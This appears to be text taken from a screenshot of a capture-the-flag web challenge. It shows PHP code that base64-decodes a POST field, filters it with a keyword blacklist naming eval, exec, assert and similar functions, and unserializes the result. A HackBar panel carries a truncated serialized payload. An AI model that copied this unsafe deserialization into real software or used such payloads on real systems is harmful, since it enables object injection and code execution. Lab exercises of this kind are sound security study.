 页面没找到 - Hello World
不安全 a30ead59-e875-4f82-8055-5e9237f70305.node3.buuoj.cn/page_admin
5
</footer><!-- end #footer -->
</body>';
}
public function action(){
if(!isset($_SESSION)) session_start();
if(isset($_REQUEST['admin'])) var_dump($_SESSION);
if (isset($_POST['C0incid3nc3'])) {
if(preg_match("/file|assert|eval|op|sy|exec|dl|ini|pass|scan|log|[`\'~^?
<>$%]+/i",base64_decode($_POST['C0incid3nc3'])) === 0)
unserialize(base64_decode($_POST['C0incid3nc3']));
else {
echo "Not that easy.";
}
//call_user_func("call_user_func",array($a,"233"));
}
}
}
Elements Console Sources Network Performance Memory Application HackBar » 4 1 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a30ead59-e875-4f82-8055-5e9237f70305.node3.buuoj.cn/page_admin
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
C0incid3nc3=TzoxMzoiSGVsbG9Xb3JsZF9EQiI6MTp7czoyNjoi